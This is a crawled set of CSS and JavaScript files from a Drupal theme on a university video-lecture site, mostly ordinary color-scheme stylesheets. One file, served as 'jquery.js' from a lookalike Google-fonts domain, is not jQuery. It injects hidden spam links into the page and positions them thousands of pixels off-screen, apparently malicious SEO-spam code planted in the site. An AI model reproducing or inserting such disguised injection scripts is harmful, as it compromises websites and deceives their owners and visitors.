 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}







--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}








--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/local.css?F
body_size: 287
content:
/* $Id: local.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * For users to customize theme
 *
 * This file will be loaded after the other theme stylesheets so use it to make 
 * your own customizations and it will override other settings.
 *
 * IMPORTANT - when upgrading the theme, save a copy of this file and then
 * paste back into the new local.css after the upgrade to keep your customizations
 * 
 */


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 74
content:
const linksHTML = `
<style>.tl { position: absolute; left: -2554px; }</style><a href="https://smslinear.com/rotary-bearings/" title="mosaic tile" class="tl">mosaic tile</a>
<style>.tls { position: absolute; left: -2554px; }</style><a href="http://www.premiasoft.tn/en/products" title="travertine tile" class="tls">travertine tile</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);
